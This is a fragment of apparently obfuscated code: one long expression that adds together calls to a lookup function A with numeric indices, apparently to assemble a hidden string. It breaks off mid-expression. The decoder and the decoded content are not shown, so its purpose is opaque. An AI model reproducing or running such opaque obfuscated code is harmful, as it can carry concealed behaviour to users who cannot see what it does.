A(4950) + A(14066) + A(14289) + A(22190) + A(34415) + A(20684) + A(22904) + A(39607) + A(38907) + A(12823) + A(26529) + A(20129) + A(3313) + A(32181) + A(12024) + A(9424) + A(18345) + A(39662) + A(28365) + A(2490) + A(25347) + A(33589) + A(25823) + A(32375) + A(29028) + A(39623) + A(8107) + A(30073) + A(30553) + A(36486) + A(34041) + A(37324) + A(15539) + A(19936) + A(9441) + A(8110)) + (A(3414) + A(12195) + A(23378) + A(22660) + A(985) + A(16860) + A(6985) + A(7460) + A(3700) + A(6105) + A(15875) + A(16064) + A(36145) + A(35487) + A(2546) + A(19882) + A(22550) + A(38386) + A(36838) + A(20603) + A(28552) + A(1352) + A(33501) + A(795) + A(8293) + A(30794) + A(31423) + A(7400) + A(9769) + A(27567) + A(34089) + A(37513) + A(8013) + A(28608) + A(14410) + A(32242) + A(29264) + A(35329) + A(26144) + A(34824) + A(3147) + A(16888) + A(18638) + A(35499) + A(24936) + A(14386) + A(22297) + A(39056) + A(34793) + A(38543) + A(26376) + A(23606) + A(31686) + A(10663) + A(29619) + A(11038) + A(23304) + A(23986) + A(34871) + A(1452) + A(23775) + A(18551) + A(23276) + A(21242) + A(2338) + A(27766) + A(27236) + A(29034) + A(38173) + A(17439) + A(7599) + A(23635) + A(9538) + A(11904) + A(21569) + A(1638) + A(22961) + A(33278) + A(37979) + A(19343) + A(9162) + A(11855) + A(30994) + A(38219) + A(23463) + A(24612) + A(9678) + A(22918) + A(32779) + A(24683) + A(6867) + A(30244) + A(10862) + A(19210) + A(24779) + A(2993) + A(10213) + A(26954) + A(1339) + A(10872)) + (A(33701) + A(39442) + A(35192) + A(29204) + A(699) + A(28956) + A(18603) + A(37972) + A(28750) + A(27703) + A(25948) + A(19332) + A(11600) + A(28943) + A(15296) + A(25231) + A(18083) + A(12284) + A(38300) + A(3211) + A(25e3) + A(32949) + A(33338) + A(9175) + A(12046) + A(32912) + A(12963) + A(23335) + A(4701) + A(22094) + A(37586) + A(6691) + A(38917) + A(24418) + A(1944) + A(18359) + A(24120) + A(2180) + A(5475) + A(27625) + A(26298) + A(28437) + A(26423) + A(23611) + A(25054) + A(15450) + A(5867) + A(3375) + A(27153) + A(17621) + A(27071) + A(27832) + A(19274) + A(19676) + A(38464) + A(11061) + A(18025) + A(495) + A(37898) + A(3831) + A(27258) + A(25100) + A(18555) + A(26853) + A(39656) + A(25016) + A(11343) + A(34824) + A(26866) + A(16888) + A(18638) + A(9861) + A(31285) + A(5477) + A(28156) + A(33843) + A(28222) + A(23528) + A(7434) + A(12087) + A(31301) + A(20808) + A(20301) + A(20899) + A(11999) + A(2517) + A(14900) + A(9857) + A(7950) + A(9963) + A(20731) + A(16616) + A(15477) + A(12103) + A(30259) + A(27367) + A(25400) + A(898) + A(12680) + A(29180)) + (A(20969) + A(495) + A(37898) + A(3831) + A(27258) + A(25100) + A(18555) + A(26853) + A(39656) + A(25016) + A(11343) + A(34824) + A(26866) + A(16888) + A(18638) + A(9861) + A(11828) + A(2083) + A(3520) + A(22440) + A(39769) + A(18029) + A(6284) + A(414) + A(27686) + A(13622) + A(25906) + A(12809) + A(38387) + A(28912) + A(6150) + A(18996) + A(25549) + A(21823) + A(28662) + A(5391) + A(21257) + A(38102) + A(27236) + A(29034) + A(14482) + A(37926) + A(5010) + A(12087) + A(31301) + A(20808) + A(20301) + A(20899) + A(11999) + A(2517) + A(14900) + A(9857) + A(7950) + A(9963) + A(20731) + A(16616) + A(15477) + A(12103) + A(34945) + A(39532) + A(6119) + A(39173) + A(8030) + A(9701) + A(35848) + A(37397) + A(7526) + A(2033) + A(11986) + A(36685) + A(28380) + A(39608) + A(38093) + A(3933) + A(4964) + A(34536) + A(1651) + A(22621) + A(12635) + A(28188) + A(6573) + A(15947) + A(21194) + A(36921) + A(24647) + A(7988) + A(25880) + A(14350) + A(8466) + A(30767) + A(3421) + A(14593) + A(24033) + A(15535) + A(16230) + A(30916) + A(29209) + A(20557) + A(14132) + A(10246)) + (A(2922) + A(24950) + A(7632) + A(18186) + A(34270) + A(30855) + A(23134) + A(19499) + A(32013) + A(9075) + A(31550) + A(37529) + A(11458) + A(3045) + A(4757) + A(11018) + A(14934) + A(28435) + A(33144) + A(6407) + A(39537) + A(9514) + A(6502) + A(35982) + A(19436) + A(20049) + A(28728) + A(12656) + A(19602) + A(30692) + A(15960) + A(31189) + A(39292) + A(12713) + A(1116) + A(25434) + A(33372) + A(18134) + A(21346) + A(26343) + A(10143) + A(29924) + A(35595) + A(38422) + A(32885) + A(1611) + A(22323) + A(33112) + A(38978) + A(39617) + A(13730) + A(27552) + A(35670) + A(37719) + A(37004) + A(30036) + A(17230) + A(18751) + A(7688) + A(29129) + A(12372) + A(3317) + A(1884) + A(20164) + A(1453) + A(22939) + A(20581) + A(36607) + A(23842) + A(37918) + A(19933) + A(17074) + A(8933) + A(32646) + A(39893) + A(18098) + A(11965) + A(26081) + A(37152) + A(36197) + A(29822) + A(19415) + A(18222) + A(865) + A(31330) + A(15832) + A(39589) + A(6253) + A(24116) + A(14641) + A(18743) + A(4891) + A(11574) + A(29792) + A(12894) + A(27414) + A(30630) + A(20852) + A(4479) + A(37168)) + (A(15094) + A(6802) + A(39978) + A(10866) + A(29218) + A(29225) + A(4780) + A(17638) + A(17715) + A(20789) + A(400) + A(12434) + A(21280) + A(28697) + A(18722) + A(13056) + A(32853) + A(30920) + A(28667) + A(5362) + A(7420) + A(11527) + A(27239) + A(37318) + A(2888) + A(15023) + A(35169) + A(2515) + A(19543) + A(16351) + A(13991) + A(26732) + A(17227) + A(24742) + A(24808) + A(9969) + A(30139) + A(24443) + A(34200) + A(35300) + A(27686) + A(13622) + A(25906) + A(12809) + A(38387) + A(28912) + A(6150) + A(18996) + A(25549) + A(21823) + A(28662) + A(5391) + A(21257) + A(868) + A(832) + A(1466) + A(14902) + A(15729) + A(39101) + A(15518) + A(17128) + A(29940) + A(25183) + A(24178) + A(35948) + A(11317) + A(28653) + A(6751) + A(29255) + A(8183) + A(19378) + A(39692) + A(13923) + A(19245) + A(28096) + A(21840) + A(5234) + A(38435) + A(21680) + A(33430) + A(35026) + A(7349) + A(14093) + A(21581) + A(15225) + A(25491) + A(30815) + A(5119) + A(23124) + A(4727) + A(11672) + A(5973) + A(10342) + A(8929) + A(31751) + A(36682) + A(14409) + A(12008) + A(12637) + A(25819)) + (A(35345) + A(32335) + A(2121) + A(10365) + A(19795) + A(18711) + A(3863) + A(26773) + A(31205) + A(9819) + A(11067) + A(38733) + A(9657) + A(19561) + A(22572) + A(23100) + A(39245) + A(8345) + A(36289) + A(8709) + A(37095) + A(13420) + A(30513) + A(3280) + A(35912) + A(1704) + A(34567) + A(39183) + A(9309) + A(38354) + A(33046) + A(12958) + A(25852) + A(14905) + A(27627) + A(9340) + A(37382) + A(22375) + A(11115) + A(12178) + A(6067) + A(22731) + A(17262) + A(10614) + A(23774) + A(19666) + A(3402) + A(27888) + A(30930) + A(26105) + A(3247) + A(2778) + A(30730) + A(23567) + A(28183) + A(19970) + A(21022) + A(10827) + A(26077) + A(27760) + A(11129) + A(17994) + A(16318) + A(32018) + A(22027) + A(4126) + A(35172) + A(14646) + A(17348) + A(9151) + A(9823) + A(5331) + A(9515) + A(15890) + A(24154) + A(29426) + A(26949) + A(23369) + A(26950) + A(9259) + A(30081) + A(24733) + A(16260) + A(12313) + A(35349) + A(22680) + A(14384) + A(27174) + A(5582) + A(27684) + A(15891) + A(8454) + A(24682) + A(31557) + A(20929) + A(19044) + A(6233) + A(39010) + A(30102) + A(13095)) + (A(32653) + A(6197) + A(19365) + A(31672) + A(26594) + A(23235) + A(27008) + A(8512) + A(13754) + A(35208) + A(18491) + A(27828) + A(14058) + A(34335) + A(26710) + A(29796) + A(4769) + A(39137) + A(35563) + A(27142) + A(24453) + A(20308) + A(31812) + A(19675) + A(30308) + A(3801) + A(26829) + A(4928) + A(31376) + A(25198) + A(21393) + A(13928) + A(30731) + A(28393) + A(542) + A(23717) + A(29740) + A(22941) + A(10772) + A(35576) + A(28919) + A(697) + A(20059) + A(11423) + A(16084) + A(1642) + A(11163) + A(5464) + A(20035) + A(23159) + A(21740) + A(11740) + A(9985) + A(32196) + A(39273) + A(9103) + A(16775) + A(5408) + A(23156) + A(33687) + A(13675) + A(28405) + A(17101) + A(34150) + A(19549) + A(37472) + A(9501) + A(19379) + A(37067) + A(34253) + A(33862) + A(28430) + A(38518) + A(30203) + A(30345) + A(19029) + A(35096) + A(39089) + A(18656) + A(23647) + A(24966) + A(36009) + A(23222) + A(19914) + A(37741) + A(10565) + A(18309) + A(19292) + A(35766) + A(33669) + A(21941) + A(30147) + A(21160) + A(38413) + A(2917) + A(35071) + A(9970) + A(16051) + A(15913) + A(8234)) + (A(25055) + A(10002) + A(12941) + A(34721) + A(35204) + A(12682) + A(29713) + A(11126) + A(10117) + A(31150) + A(36967) + A(13469) + A(2288) + A(3141) + A(39672) + A(29629) + A(9517) + A(11172) + A(7770) + A(19478) + A(4773) + A(8990) + A(38510) + A(6741) + A(34143) + A(9341) + A(26905) + A(1065) + A(1115) + A(36792) + A(30146) + A(25131) + A(15266) + A(790) + A(5483) + A(28237) + A(26872) + A(36121) + A(10958) + A(35050) + A(7265) + A(27352) + A(11490) + A(9499) + A(33816) + A(6418) + A(27059) + A(39522) + A(37059) + A(39658) + A(25973) + A(6738) + A(1034) + A(32225) + A(483) + A(26948) + A(18700) + A(35347) + A(28605) + A(31748) + A(6613) + A(27132) + A(14430) + A(14883) + A(4820) + A(25073) + A(2987) + A(5331) + A(26748) + A(15890) + A(24154) + A(29426) + A(26949) + A(23369) + A(26950) + A(9259) + A(30081) + A(24733) + A(16260) + A(12313) + A(35349) + A(22680) + A(14384) + A(27174) + A(5582) + A(27684) + A(30890) + A(16335) + A(26956) + A(1144) + A(13814) + A(22990) + A(13113) + A(28064) + A(32367) + A(10698) + A(29184) + A(21957) + A(18997) + A(22842)) + (A(36631) + A(1690) + A(38322) + A(31384) + A(2330) + A(31187) + A(7909) + A(28075) + A(22446) + A(16350) + A(35140) + A(28557) + A(6004) + A(21510) + A(25158) + A(33984) + A(33228) + A(22614) + A(34124) + A(2464) + A(20160) + A(6145) + A(32034) + A(9398) + A(14486) + A(34176) + A(9508) + A(10290) + A(14198) + A(5848) + A(39742) + A(34386) + A(33109) + A(8160) + A(14718) + A(3258) + A(6873) + A(22894) + A(27551) + A(3475) + A(2985) + A(5936) + A(1164) + A(6858) + A(17432) + A(9373) + A(25667) + A(16770) + A(32277) + A(28759) + A(38985) + A(22160) + A(11455) + A(4258) + A(4406) + A(23306) + A(11931) + A(15396) + A(35346) + A(39392) + A(35324) + A(24701) + A(15061) + A(7402) + A(1058) + A(27782) + A(18119) + A(5920) + A(24595) + A(28954) + A(22594) + A(22035) + A(36434) + A(20818) + A(26274) + A(24474) + A(36349) + A(33555) + A(26041) + A(37968) + A(6187) + A(16252) + A(11387) + A(22221) + A(404) + A(18268) + A(5175) + A(21055) + A(39428) + A(36402) + A(23781) + A(30132) + A(22313) + A(11144) + A(38988) + A(18659) + A(29416) + A(30169) + A(32781) + A(10123)) + (A(27575) + A(1614) + A(33152) + A(20083) + A(31772) + A(30818) + A(28104) + A(18462) + A(12803) + A(24760) + A(7081) + A(33761) + A(11063) + A(29597) + A(2902) + A(29207) + A(24796) + A(4449) + A(32905) + A(39960) + A(21514) + A(6410) + A(22818) + A(2877) + A(13483) + A(11404) + A(32508) + A(28351) + A(484) + A(26062) + A(15443) + A(787) + A(39355) + A(34655) + A(14204) + A(38321) + A(32861) + A(31482) + A(17720) + A(1414) + A(11186) + A(6423) + A(2416) + A(23937) + A(26114) + A(35783) + A(11700) + A(9909) + A(20310) + A(38274) + A(30027) + A(4136) + A(2920) + A(10823) + A(36958) + A(19185) + A(11233) + A(6517) + A(16869) + A(6098) + A(33674) + A(32863) + A(3936) + A(8169) + A(3644) + A(23386) + A(23297) + A(19393) + A(21982) + A(3920) + A(13358) + A(11978) + A(38967) + A(28747) + A(20580) + A(28315) + A(37507) + A(30568) + A(16525) + A(30094) + A(30621) + A(23336) + A(35222) + A(1260) + A(8039) + A(916) + A(35305) + A(1405) + A(8082) + A(9819) + A(11067) + A(16232) + A(28066) + A(38060) + A(32895) + A(30893) + A(2773) + A(13700) + A(9756) + A(24269)) + (A(24396) + A(14543) + A(20963) + A(30960) + A(35076) + A(25649) + A(14414) + A(39241) + A(19656) + A(3666) + A(38689) + A(14547) + A(1576) + A(13749) + A(13301) + A(36052) + A(26503) + A(6053) + A(31817) + A(9137) + A(17300) + A(3797) + A(5233) + A(10328) + A(21849) + A(33499) + A(3444) + A(32321) + A(19898) + A(19141) + A(33109) + A(8160) + A(14718) + A(3258) + A(6873) + A(22894) + A(27551) + A(3475) + A(2985) + A(5936) + A(1164) + A(6858) + A(17432) + A(9373) + A(25667) + A(16770) + A(32277) + A(28759) + A(38985) + A(22160) + A(9243) + A(7985) + A(36349) + A(33555) + A(26041) + A(37968) + A(6187) + A(16252) + A(11387) + A(22221) + A(404) + A(18268) + A(5175) + A(21055) + A(39428) + A(36402) + A(23781) + A(30132) + A(22313) + A(11144) + A(38988) + A(18659) + A(32457) + A(9021) + A(38554) + A(19551) + A(31431) + A(5642) + A(437) + A(37017) + A(22632) + A(27714) + A(31270) + A(25411) + A(16693) + A(6417) + A(31783) + A(33e3) + A(17262) + A(10614) + A(23774) + A(19666) + A(3402) + A(27888) + A(8528) + A(20366) + A(19351) + A(3787) + A(8855) + A(25553)) + (A(27004) + A(32476) + A(33578) + A(4174) + A(3e3) + A(21004) + A(10824) + A(4484) + A(13492) + A(32215) + A(33230) + A(32996) + A(26938) + A(10944) + A(31690) + A(28269) + A(19334) + A(15795) + A(21114) + A(9691) + A(32873) + A(16166) + A(3373) + A(20563) + A(12849) + A(26565) + A(18610) + A(27714) + A(31270) + A(25411) + A(16693) + A(6417) + A(31783) + A(33e3) + A(17262) + A(10614) + A(23774) + A(19666) + A(3402) + A(27888) + A(8170) + A(26549) + A(39862) + A(3471) + A(19003) + A(18882) + A(27906) + A(18628) + A(33629) + A(35805) + A(6753) + A(37961) + A(33238) + A(3348) + A(33776) + A(16968) + A(4931) + A(30099) + A(18926) + A(25061) + A(30461) + A(5612) + A(23548) + A(34069) + A(5330) + A(6489) + A(14546) + A(23724) + A(35878) + A(29770) + A(22280) + A(28914) + A(39582) + A(8046) + A(2539) + A(25541) + A(15036) + A(24366) + A(707) + A(5814) + A(18066) + A(15240) + A(15433) + A(10860) + A(24114) + A(39268) + A(28462) + A(19412) + A(29272) + A(23937) + A(26114) + A(35783) + A(11700) + A(9909) + A(21703) + A(11980) + A(29917) + A(23319) + A(23919) + A(36007)) + (A(35298) + A(31859) + A(17210) + A(3456) + A(29107) + A(17702) + A(32953) + A(30558) + A(21075) + A(11054) + A(33579) + A(2972) + A(13662) + A(15369) + A(31570) + A(10664) + A(17656) + A(19447) + A(28524) + A(13855) + A(7884) + A(38214) + A(18402) + A(15388) + A(29909) + A(32827) + A(15969) + A(19937) + A(11678) + A(31031) + A(16557) + A(10498) + A(36324) + A(38731) + A(566) + A(37671) + A(5262) + A(21568) + A(10744) + A(10777) + A(20174) + A(3053) + A(18206) + A(25732) + A(28460) + A(19473) + A(16814) + A(39284) + A(22934) + A(28533) + A(3599) + A(26581) + A(29536) + A(13260) + A(2159) + A(5860) + A(21377) + A(22279) + A(25058) + A(31709) + A(18777) + A(28962) + A(22913) + A(1733) + A(35929) + A(27473) + A(8204) + A(25951) + A(27882) + A(30240) + A(33215) + A(36090) + A(11371) + A(3585) + A(32595) + A(19669) + A(13635) + A(6030) + A(31920) + A(4616) + A(34275) + A(5177) + A(15946) + A(28377) + A(12552) + A(12134) + A(13684) + A(3738) + A(12516) + A(33520) + A(16891) + A(5890) + A(24011) + A(13660) + A(2596) + A(19822) + A(15753) + A(27048) + A(2261) + A(2678)) + (A(11728) + A(17376) + A(34362) + A(2560) + A(12174) + A(30956) + A(25897) + A(28795) + A(32694) + A(38263) + A(17485) + A(31909) + A(19840) + A(31733) + A(28e3) + A(6488) + A(7971) + A(35773) + A(33885) + A(33595) + A(24129) + A(3927) + A(13544) + A(19565) + A(22136) + A(27064) + A(14762) + A(32997) + A(32979) + A(39650) + A(23871) + A(21035) + A(28091) + A(30272) + A(35337) + A(13394) + A(8411) + A(20878) + A(10014) + A(18950) + A(867) + A(12367) + A(29618) + A(23032) + A(27114) + A(32746) + A(2022) + A(30637) + A(8353) + A(38367) + A(35820) + A(6231) + A(15873) + A(35669) + A(33340) + A(27900) + A(1330) + A(26102) + A(11817) + A(16068) + A(2278) + A(12426) + A(15580) + A(37231) + A(35264) + A(38233) + A(15659) + A(38027) + A(33109) + A(8160) + A(14718) + A(3258) + A(6873) + A(22894) + A(25420) + A(20308) + A(31812) + A(19675) + A(30308) + A(3801) + A(26829) + A(4928) + A(31376) + A(25198) + A(21393) + A(13928) + A(30731) + A(33733) + A(15905) + A(24515) + A(16876) + A(35593) + A(4244) + A(21765) + A(2581) + A(12391) + A(6657) + A(4385) + A(33148) + A(25920)) + (A(20486) + A(674) + A(9257) + A(7221) + A(23370) + A(26521) + A(6280) + A(32570) + A(17580) + A(28217) + A(31254) + A(780) + A(9866) + A(29244) + A(35305) + A(1405) + A(8082) + A(9819) + A(11067) + A(16232) + A(26777) + A(5136) + A(16300) + A(18191) + A(38947) + A(31409) + A(6891) + A(14329) + A(10116) + A(15760) + A(19460) + A(39048) + A(18699) + A(8783) + A(31257) + A(24841) + A(9787) + A(22179) + A(14468) + A(33280) + A(1221) + A(28709) + A(18652) + A(19482) + A(23505) + A(459) + A(2613) + A(15123) + A(11446) + A(29572) + A(34604) + A(24774) + A(25450) + A(22962) + A(39154) + A(22945) + A(25512) + A(34493) + A(17531) + A(6264) + A(2171) + A(33515) + A(21377) + A(22279) + A(25058) + A(31709) + A(18777) + A(28962) + A(22913) + A(1733) + A(35929) + A(27473) + A(8204) + A(25951) + A(27882) + A(30240) + A(33215) + A(36090) + A(11371) + A(3585) + A(32595) + A(33983) + A(15166) + A(5931) + A(22910) + A(19265) + A(4022) + A(28042) + A(12676) + A(21949) + A(5605) + A(35767) + A(39836) + A(7305) + A(9534) + A(13897) + A(26053) + A(19062) + A(33592) + A(15473)) + (A(30807) + A(22373) + A(7150) + A(19521) + A(29603) + A(27316) + A(38297) + A(10006) + A(14043) + A(32267) + A(30444) + A(30697) + A(27623) + A(32704) + A(19063) + A(703) + A(11316) + A(34240) + A(28264) + A(33331) + A(33474) + A(8425) + A(31963) + A(10770) + A(25477) + A(9631) + A(9679) + A(23262) + A(39945) + A(27018) + A(7890) + A(1742) + A(25840) + A(27050) + A(37317) + A(33491) + A(14743) + A(37458) + A(9587) + A(20108) + A(13765) + A(2584) + A(10642) + A(4588) + A(9378) + A(19072) + A(25197) + A(16031) + A(20474) + A(26476) + A(2693) + A(18261) + A(4557) + A(7927) + A(30730) + A(23567) + A(28183) + A(19388) + A(32082) + A(19719) + A(1217) + A(13793) + A(13246) + A(16438) + A(5239) + A(24592) + A(36525) + A(38653) + A(461) + A(30698) + A(30046) + A(17032) + A(2837) + A(36481) + A(21935) + A(7291) + A(33081) + A(12535) + A(28151) + A(8155) + A(16604) + A(37646) + A(3e3) + A(21004) + A(10824) + A(4484) + A(13492) + A(32215) + A(33230) + A(32996) + A(26938) + A(10944) + A(31690) + A(28269) + A(19334) + A(6505) + A(21687) + A(3140) + A(10559) + A(10382)) + (A(39718) + A(17705) + A(36308) + A(14869) + A(37117) + A(38914) + A(29184) + A(21957) + A(18997) + A(22842) + A(36631) + A(1690) + A(38322) + A(31384) + A(2330) + A(31187) + A(7909) + A(28075) + A(20123) + A(12500) + A(5071) + A(14230) + A(11134) + A(30432) + A(8302) + A(13336) + A(17880) + A(34967) + A(14556) + A(34151) + A(20365) + A(17049) + A(11595) + A(36587) + A(3393) + A(9439) + A(29830) + A(27737) + A(7542) + A(14322) + A(30276) + A(32864) + A(2865) + A(34330) + A(27817) + A(8744) + A(11775) + A(24778) + A(36601) + A(32757) + A(22628) + A(4276) + A(20694) + A(8092) + A(39976) + A(2765) + A(28589) + A(13413) + A(33604) + A(38955) + A(2722) + A(18738) + A(30224) + A(27351) + A(32475) + A(24848) + A(25758) + A(6245) + A(14256) + A(15249) + A(25763) + A(18688) + A(23176) + A(14405) + A(17821) + A(27790) + A(8741) + A(18329) + A(33976) + A(27967) + A(28745) + A(39501) + A(22726) + A(25921) + A(20722) + A(9282) + A(15279) + A(15557) + A(9904) + A(18691) + A(20441) + A(37832) + A(34365) + A(34594) + A(7481) + A(26139) + A(12550) + A(16717) + A(36737) + A(10723)) + (A(430) + A(38886) + A(36328) + A(23722) + A(31747) + A(24142) + A(16136) + A(26313) + A(12449) + A(33873) + A(9939) + A(6057) + A(8650) + A(5801) + A(14072) + A(2972) + A(13662) + A(15369) + A(31570) + A(10664) + A(5897) + A(19447) + A(28524) + A(13855) + A(7884) + A(38214) + A(18402) + A(15388) + A(29909) + A(32827) + A(15969) + A(19937) + A(11678) + A(31031) + A(16557) + A(15632) + A(27330) + A(30264) + A(21379) + A(38471) + A(30425) + A(35289) + A(10932) + A(20653) + A(31062) + A(39818) + A(22599) + A(7506) + A(32444) + A(5862) + A(38834) + A(18543) + A(23395) + A(1608) + A(16467) + A(20070) + A(14002) + A(9379) + A(12100) + A(24534) + A(1390) + A(10093) + A(9016) + A(18791) + A(8699) + A(21894) + A(13253) + A(27714) + A(31270) + A(25411) + A(16693) + A(6417) + A(31783) + A(33e3) + A(17262) + A(10614) + A(23774) + A(19666) + A(3402) + A(27888) + A(33973) + A(19155) + A(23212) + A(31635) + A(1975) + A(26921) + A(38094) + A(22205) + A(2767) + A(10430) + A(27845) + A(35035) + A(9690) + A(12726) + A(3817) + A(28215) + A(38379) + A(29479) + A(1796) + A(3665)) + (A(39942) + A(15182) + A(11100) + A(26141) + A(6440) + A(3892) + A(35718) + A(8953) + A(5578) + A(26061) + A(22706) + A(1909) + A(24321) + A(34157) + A(29355) + A(23110) + A(15133) + A(37818) + A(9320) + A(35915) + A(31051) + A(6457) + A(22638) + A(21327) + A(34555) + A(9149) + A(31683) + A(2055) + A(30024) + A(9316) + A(9848) + A(19673) + A(38411) + A(12704) + A(16327) + A(34414) + A(21842) + A(32974) + A(27168) + A(19812) + A(36156) + A(5062) + A(29016) + A(16673) + A(34922) + A(28707) + A(12927) + A(30682) + A(3795) + A(37889) + A(18927) + A(6241) + A(14247) + A(20046) + A(18756) + A(9551) + A(38147) + A(18883) + A(460) + A(34278) + A(25128) + A(35088) + A(20561) + A(16585) + A(12570) + A(19852) + A(4901) + A(6457) + A(19005) + A(1710) + A(5033) + A(6727) + A(24067) + A(18692) + A(4485) + A(35637) + A(24975) + A(39447) + A(8764) + A(30402) + A(26519) + A(5276) + A(17421) + A(19099) + A(4109) + A(29035) + A(38120) + A(22776) + A(18512) + A(32804) + A(39972) + A(5535) + A(5020) + A(9905) + A(32849) + A(36484) + A(31918) + A(33641) + A(537) + A(30222)) + (A(31395) + A(2108) + A(20162) + A(17025) + A(20988) + A(24401) + A(14862) + A(19539) + A(15907) + A(23733) + A(29702) + A(29765) + A(17919) + A(2663) + A(30129) + A(21191) + A(2491) + A(37481) + A(23683) + A(16095) + A(26243) + A(14001) + A(21889) + A(12247) + A(38180) + A(3651) + A(18408) + A(9872) + A(9732) + A(37942) + A(30629) + A(37322) + A(15997) + A(10969) + A(21985) + A(19770) + A(16551) + A(19422) + A(32027) + A(23964) + A(25616) + A(25650) + A(29155) + A(37700) + A(2441) + A(34730) + A(16640) + A(36814) + A(2202) + A(20276) + A(4816) + A(28758) + A(36122) + A(1699) + A(33042) + A(13150) + A(28463) + A(30385) + A(19437) + A(32814) + A(3594) + A(32858) + A(39288) + A(29331) + A(34694) + A(3292) + A(22083) + A(35509) + A(36642) + A(16785) + A(19861) + A(22134) + A(13778) + A(32289) + A(30702) + A(13022) + A(33173) + A(7823) + A(11917) + A(35057) + A(2099) + A(4659) + A(22018) + A(38919) + A(17501) + A(14713) + A(4294) + A(31436) + A(33916) + A(14277) + A(11256) + A(33118) + A(32079) + A(30483) + A(36167) + A(16878) + A(14010) + A(30651) + A(28979) + A(26964)) + (A(39399) + A(11247) + A(34327) + A(25596) + A(4415) + A(34425) + A(35839) + A(30344) + A(18459) + A(9878) + A(37825) + A(13220) + A(14223) + A(22106) + A(28470) + A(29175) + A(1925) + A(27054) + A(11927) + A(34278) + A(25128) + A(35088) + A(20561) + A(16585) + A(12570) + A(19852) + A(4901) + A(6457) + A(19005) + A(1710) + A(5033) + A(6727) + A(24067) + A(3684) + A(3107) + A(20147) + A(24287) + A(1814) + A(28576) + A(28194) + A(34214) + A(4600) + A(19665) + A(37269) + A(30932) + A(16642) + A(29656) + A(1891) + A(22167) + A(13017) + A(34318) + A(13775) + A(12644) + A(37339) + A(31325) + A(13825) + A(5179) + A(16067) + A(18911) + A(20863) + A(32495) + A(19059) + A(31599) + A(30243) + A(31771) + A(29519) + A(10732) + A(21038) + A(7208) + A(34901) + A(13284) + A(8596) + A(21028) + A(9576) + A(1057) + A(28723) + A(10970) + A(10024) + A(39653) + A(6727) + A(24067) + A(3684) + A(36023) + A(31737) + A(24889) + A(2017) + A(24337) + A(29182) + A(12960) + A(2779) + A(38110) + A(12120) + A(6273) + A(12974) + A(12388) + A(7993) + A(38884) + A(1865) + A(13939) + A(3296)) + (A(29167) + A(14222) + A(34065) + A(31804) + A(28641) + A(13770) + A(22727) + A(37395) + A(36092) + A(15201) + A(30605) + A(11649) + A(16217) + A(35078) + A(28725) + A(22991) + A(12762) + A(28200) + A(38050) + A(35831) + A(25181) + A(14029) + A(27145) + A(13792) + A(10524) + A(3735) + A(35283) + A(36751) + A(38770) + A(6594) + A(1265) + A(6228) + A(10695) + A(39361) + A(23951) + A(15314) + A(6898) + A(19870) + A(12130) + A(22540) + A(2761) + A(2259) + A(2365) + A(39925) + A(21229) + A(5616) + A(4658) + A(38105) + A(12774) + A(36892) + A(3826) + A(19318) + A(26178) + A(30742) + A(25276) + A(26045) + A(22268) + A(1633) + A(34905) + A(1205) + A(17582) + A(2604) + A(14906) + A(20897) + A(34736) + A(33134) + A(16340) + A(10461) + A(4105) + A(7471) + A(4291) + A(13485) + A(26553) + A(11920) + A(36043) + A(32696) + A(3886) + A(4120) + A(39130) + A(9936) + A(35508) + A(39930) + A(9848) + A(19673) + A(38411) + A(15988) + A(13487) + A(37693) + A(27920) + A(30162) + A(36423) + A(2203) + A(3127) + A(10969) + A(21985) + A(19770) + A(16551) + A(17913) + A(32424) + A(29586)) + (A(1561) + A(37659) + A(29109) + A(22115) + A(31012) + A(6384) + A(9870) + A(12335) + A(8084) + A(10819) + A(37278) + A(31048) + A(13390) + A(30273) + A(19568) + A(9086) + A(16187) + A(15328) + A(10586) + A(12668) + A(14967) + A(7578) + A(6790) + A(36338) + A(17543) + A(2616) + A(8974) + A(36278) + A(19683) + A(22441) + A(19032) + A(31802) + A(10769) + A(39574) + A(2110) + A(15436) + A(7806) + A(5277) + A(939) + A(29921) + A(32514) + A(28897) + A(18085) + A(24934) + A(4401) + A(8335) + A(26122) + A(37361) + A(34277) + A(1670) + A(5355) + A(30830) + A(11079) + A(35967) + A(10082) + A(21581) + A(15210) + A(8860) + A(9338) + A(25707) + A(27803) + A(39512) + A(36343) + A(38754) + A(32986) + A(15067) + A(40015) + A(27839) + A(34737) + A(6189) + A(11405) + A(7521) + A(37431) + A(26251) + A(7835) + A(29596) + A(23837) + A(16842) + A(1788) + A(25130) + A(34517) + A(34505) + A(30211) + A(14213) + A(15618) + A(7318) + A(3580) + A(10843) + A(4608) + A(39386) + A(38275) + A(12562) + A(28313) + A(30582) + A(17993) + A(30514) + A(29460) + A(14816) + A(27868) + A(23755)) + (A(11523) + A(21699) + A(29735) + A(31760) + A(22479) + A(23184) + A(7525) + A(36283) + A(12759) + A(29367) + A(32169) + A(7872) + A(27806) + A(15129) + A(36466) + A(5563) + A(1254) + A(34453) + A(39791) + A(20774) + A(34387) + A(4785) + A(2931) + A(12086) + A(24568) + A(12659) + A(6094) + A(15509) + A(31287) + A(37545) + A(5342) + A(30063) + A(35204) + A(22825) + A(9295) + A(33523) + A(32052) + A(6065) + A(1681) + A(1747) + A(22553) + A(37332) + A(1126) + A(2067) + A(35152) + A(19068) + A(24051) + A(5390) + A(3915) + A(21173) + A(22747) + A(12900) + A(17533) + A(18274) + A(22898) + A(8520) + A(13662) + A(15369) + A(31570) + A(36421) + A(14892) + A(19447) + A(28524) + A(16282) + A(8104) + A(11911) + A(1398) + A(7704) + A(31171) + A(27681) + A(18926) + A(25061) + A(30461) + A(5612) + A(23548) + A(10424) + A(10159) + A(36015) + A(38714) + A(18464) + A(16343) + A(25671) + A(17576) + A(25289) + A(2361) + A(33439) + A(9385) + A(20039) + A(39143) + A(12726) + A(3817) + A(28215) + A(38379) + A(24078) + A(36306) + A(11172) + A(7770) + A(19478) + A(4773) + A(30144)) + (A(33738) + A(22878) + A(39538) + A(35171) + A(22910) + A(19265) + A(4022) + A(28042) + A(12676) + A(21949) + A(39931) + A(35767) + A(20716) + A(38263) + A(17485) + A(31909) + A(19840) + A(27402) + A(28063) + A(10328) + A(21849) + A(33499) + A(3444) + A(32321) + A(13559) + A(36034) + A(17713) + A(34929) + A(28685) + A(4609) + A(34783) + A(24648) + A(20815) + A(3118) + A(19256) + A(10827) + A(6774) + A(17706) + A(34360) + A(15155) + A(39131) + A(10725) + A(23462) + A(38653) + A(461) + A(30698) + A(30046) + A(17032) + A(32137) + A(9563) + A(10737) + A(10696) + A(22910) + A(19265) + A(4022) + A(28042) + A(12676) + A(21949) + A(39931) + A(35767) + 